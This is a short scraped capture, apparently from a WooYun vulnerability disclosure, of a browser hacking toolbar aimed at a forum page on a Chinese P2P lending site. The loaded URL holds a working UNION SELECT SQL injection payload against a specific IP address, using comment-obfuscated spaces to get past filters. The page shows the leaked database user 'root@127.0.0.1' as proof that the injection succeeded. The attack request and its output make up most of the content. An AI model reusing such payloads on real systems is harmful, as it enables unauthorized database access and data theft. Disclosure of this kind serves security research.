 Load URL
Split URL
Execute
http://121.40.166.230:10021/bbs/main.html?q=reply&action=quote&tid=1/**/and/**/0/**/UNION/**/SELECT
/**/1,2,3,4,5,current_user,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30
Enable Post data Enable Referrer
收藏本站 官方QQ群：12345690 理财热线：1234567890123 您好，欢迎光临!
贷齐乐
www.chinaanhe.com
首页 我要投资 我要借款 我的账户 积分商城
当前位置: 贷齐乐社区 -> -> 回复帖子
主题回复
RE:root@127.0.0.1
B Tr Hide A A² A₂
www.wooyun.org